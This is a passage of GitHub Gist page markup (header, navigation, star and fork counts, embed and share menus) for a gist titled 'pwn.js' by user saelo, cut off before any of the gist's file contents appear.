      <button id="icon-button-3eaf1a39-5046-430f-b68d-23e8166152e5" aria-labelledby="tooltip-30b389e4-e22b-4f81-a245-ef76f76fe2be" type="submit" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium rounded-left-0">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search Button-visual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</button><tool-tip id="tooltip-30b389e4-e22b-4f81-a245-ef76f76fe2be" for="icon-button-3eaf1a39-5046-430f-b68d-23e8166152e5" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Search Gists</tool-tip>

    </div>
</form></div>


    <nav aria-label="Global" class="d-flex flex-column flex-md-row flex-self-stretch flex-md-self-auto">
  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to all gists, text:all gists" href="/discover">All gists</a>

  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to GitHub, text:Back to GitHub" href="https://github.com">Back to GitHub</a>

    <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="a0c84db64996b0d0cff5a3d34ed5f9fb39b64d6accf4fb643f94cf20adcea9c2" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fsaelo%2F52985fe415ca576c94fc3f1975dbe837">
      Sign in
</a>
      <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="7c29c7a29817f10a5e1e9f12f5f8162af7d4980ee7c8be2cb1c92c3a47eddccd" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fsaelo%2F52985fe415ca576c94fc3f1975dbe837&amp;source=header-gist">
        Sign up
</a></nav>

  </div>

  <div class="Header-item Header-item--full flex-justify-center d-md-none position-relative">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

    <div class="Header-item f4 mr-0" role="navigation" aria-label="Sign in or sign up">
      <a class="Header-link no-underline mr-3" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="a0c84db64996b0d0cff5a3d34ed5f9fb39b64d6accf4fb643f94cf20adcea9c2" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fsaelo%2F52985fe415ca576c94fc3f1975dbe837">
        Sign&nbsp;in
</a>        <a class="Header-link d-inline-block no-underline border color-border-default rounded px-2 py-1" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="7c29c7a29817f10a5e1e9f12f5f8162af7d4980ee7c8be2cb1c92c3a47eddccd" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fsaelo%2F52985fe415ca576c94fc3f1975dbe837&amp;source=header-gist">
          Sign&nbsp;up
</a>    </div>
</div>



      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-694cd253-5d84-4ca6-a059-6a2d77ffb03f" aria-labelledby="tooltip-5c340e2d-fd03-4047-a831-68c84a7099eb" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-5c340e2d-fd03-4047-a831-68c84a7099eb" for="icon-button-694cd253-5d84-4ca6-a059-6a2d77ffb03f" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/Code">
    <main id="gist-pjax-container">
      

  <div class="gist-detail-intro gist-banner pb-3">
    <div class="text-center container-lg px-3">
      <p class="lead">
        Instantly share code, notes, and snippets.
      </p>
    </div>
  </div>


<div class="gisthead pagehead pb-0 pt-3 mb-4">
  <div class="px-0">
    
  
<div class="mb-3 d-flex px-3 px-md-3 px-lg-5">
  <div class="flex-auto min-width-0 width-fit mr-3">
    <div class="d-flex">
      <div class="d-none d-md-block">
        <a class="mr-2 flex-shrink-0" data-hovercard-type="user" data-hovercard-url="/users/saelo/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/saelo"><img class="avatar avatar-user" src="https://avatars.githubusercontent.com/u/2453290?s=64&amp;v=4" width="32" height="32" alt="@saelo" /></a>
      </div>
      <div class="d-flex flex-column width-full">
        <div class="d-flex flex-row width-full">
          <h1 class="wb-break-word f3 text-normal mb-md-0 mb-1">
            <span class="author"><a data-hovercard-type="user" data-hovercard-url="/users/saelo/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/saelo">saelo</a></span><!--
                --><span class="mx-1 color-fg-muted">/</span><!--
                --><strong itemprop="name" class="css-truncate-target mr-1" style="max-width: 410px"><a href="/saelo/52985fe415ca576c94fc3f1975dbe837">pwn.js</a></strong>
          </h1>
        </div>

        <div class="note m-0">
          Created
          <relative-time tense="past" datetime="2018-05-06T16:12:08Z" data-view-component="true">May 6, 2018 16:12</relative-time>
        </div>
      </div>
    </div>
  </div>
  <ul class="d-md-flex pagehead-actions float-none mr-2">
  </ul>
  <div class="d-inline-block d-md-none ml-auto">
    <action-menu data-select-variant="none" data-view-component="true" class="flex-self-start ml-auto d-inline-block">
  <focus-group direction="vertical" mnemonics retain>
    <button id="gist_options-button" popovertarget="gist_options-overlay" aria-controls="gist_options-list" aria-haspopup="true" aria-labelledby="tooltip-6f9f1328-b48f-4f05-a347-d5c4b27452d7" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-6f9f1328-b48f-4f05-a347-d5c4b27452d7" for="gist_options-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Show Gist options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="gist_options-overlay" anchor="gist_options-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="gist_options-button" id="gist_options-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="af4421f4124a0d87a3b23d63ec0ec62451e53bca9334937b3ac52bc2f941329e" data-ga-click="Gist, download zip, location:gist overview" data-targets="action-list.items" data-item-id="download_from_gist_options" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-aa83c1ab-d220-4a09-bf2b-525ae5e6ccf4" href="/saelo/52985fe415ca576c94fc3f1975dbe837/archive/64c3502f485989b7dccea58be9491a1f5bf91fcd.zip" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-download">
    <path d="M2.75 14A1.75 1.75 0 0 1 1 12.25v-2.5a.75.75 0 0 1 1.5 0v2.5c0 .138.112.25.25.25h10.5a.25.25 0 0 0 .25-.25v-2.5a.75.75 0 0 1 1.5 0v2.5A1.75 1.75 0 0 1 13.25 14Z"></path><path d="M7.25 7.689V2a.75.75 0 0 1 1.5 0v5.689l1.97-1.969a.749.749 0 1 1 1.06 1.06l-3.25 3.25a.749.749 0 0 1-1.06 0L4.22 6.78a.749.749 0 1 1 1.06-1.06l1.97 1.969Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Download ZIP
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu>  </div>
  <ul class="d-md-flex d-none pagehead-actions float-none">


      <li>
          <a id="gist-star-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fsaelo%2F52985fe415ca576c94fc3f1975dbe837" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist star button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="e72417b299475b5403ce472a316d9cd0eb418c6db51e4b96cb45ead951588ec7" aria-label="You must be signed in to star a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
      </span>
    <span class="Button-label">Star</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="33" data-view-component="true" class="Counter">33</span></span>
          <span class="sr-only">(<span title="33" data-view-component="true" class="Counter">33</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-e307edf8-3bb8-4978-a3ec-4aef217e7904" for="gist-star-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to star a gist</tool-tip>

      </li>
        <li>
            <a id="gist-fork-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fsaelo%2F52985fe415ca576c94fc3f1975dbe837" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist fork button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4e0df5662a23620154e79b3b1b3c51b3261d5638e64e3b0c640aab651e2cbb02" aria-label="You must be signed in to fork a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
      </span>
    <span class="Button-label">Fork</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="14" data-view-component="true" class="Counter">14</span></span>
          <span class="sr-only">(<span title="14" data-view-component="true" class="Counter">14</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-b9c43d58-f0c3-4082-81b8-1435a3ad58fe" for="gist-fork-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to fork a gist</tool-tip>

        </li>
  </ul>
</div>

  <ul class="d-flex d-md-none px-3 mb-2 pagehead-actions float-none" >
    <li>
      
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-sized-down" id="select-panel-3421ee4e-05fa-44ff-8845-b11e1a506eea" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-sized-down" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-3421ee4e-05fa-44ff-8845-b11e1a506eea-button" aria-controls="select-panel-3421ee4e-05fa-44ff-8845-b11e1a506eea-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-3421ee4e-05fa-44ff-8845-b11e1a506eea-dialog" aria-labelledby="select-panel-3421ee4e-05fa-44ff-8845-b11e1a506eea-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-3421ee4e-05fa-44ff-8845-b11e1a506eea-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-3421ee4e-05fa-44ff-8845-b11e1a506eea-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-3421ee4e-05fa-44ff-8845-b11e1a506eea-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-3421ee4e-05fa-44ff-8845-b11e1a506eea-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="167c9c0596299fcf7a80c842784bbdd20bf6d723078ff8038b37bbb3e67cc169" id="item-d096b6a3-1c02-4c6c-9945-c6a15310f133" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:89406552,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="33e02b8d82ad7101954dda167cd088005d28ffe93c159987434fc16cc42e2c69" id="item-65f81a0f-d991-4233-996f-9e47c514462e" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
